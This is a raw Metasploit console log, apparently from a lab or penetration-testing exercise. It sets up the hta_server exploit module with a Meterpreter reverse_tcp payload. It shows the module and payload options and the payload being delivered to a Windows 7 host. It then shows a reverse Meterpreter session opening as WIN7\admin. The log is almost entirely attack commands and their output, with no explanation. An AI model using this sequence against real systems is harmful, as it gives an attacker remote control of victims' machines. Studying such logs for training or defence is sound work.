 [*] Server started.
msf5 exploit(windows/misc/hta_server) > [*] 10.100.19.25     hta_server - Delivering Payload
msf5 exploit(windows/misc/hta_server) > show options
Module options (exploit/windows/misc/hta_server):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  10.100.19.19     yes       The local host to listen on. This must be an address on the local machine or
   SRVPORT  53               yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.100.19.19     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Powershell x86
msf5 exploit(windows/misc/hta_server) > ha
[*] Sending stage (179779 bytes) to 10.100.19.25
] Meterpreter session 1 opened (10.100.19.19:4444 -> 10.100.19.25:6226) at 2020-09-25 15:52:48 +0800
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
  Id  Name  Type                     Information         Connection
  --  ----  ----                     -----------         ----------
  1         meterpreter x86/windows  WIN7\admin @ WIN7  10.100.19.19:4444 -> 10.100.19.25:6226 (10.100.19.25)